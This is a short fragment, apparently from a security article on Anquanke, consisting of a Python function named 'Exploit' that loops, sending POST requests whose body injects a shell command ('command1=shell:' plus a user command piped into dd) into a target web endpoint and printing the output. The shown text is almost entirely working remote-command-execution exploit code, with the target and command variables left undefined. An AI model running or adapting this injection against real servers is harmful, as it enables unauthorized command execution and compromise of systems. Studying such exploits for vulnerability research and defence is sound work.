 def Exploit():
    while True:
        try:
            Expdata = "command1=shell:" + command + "| dd of=/tmp/hello.txt"
            response = requests.post(url = Payload,data = Expdata,verify = False,timeout = 10)
            print(response.text)
        except Exception as e:
            print("[-] Server not support this command!")
安全客（www.anquanke.com）